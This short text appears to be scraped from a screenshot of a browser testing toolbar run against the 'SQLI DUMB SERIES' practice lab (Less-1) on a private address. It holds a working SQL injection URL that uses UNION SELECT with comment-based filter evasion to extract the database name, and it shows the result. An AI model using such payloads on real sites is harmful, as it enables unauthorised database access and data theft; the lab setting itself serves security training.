 Load URL
http://192.168.157.138/Less-1/index.php?id=1' and -1=-2 UNION/*!29440*/SELECT 1,(database/**/()),3%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1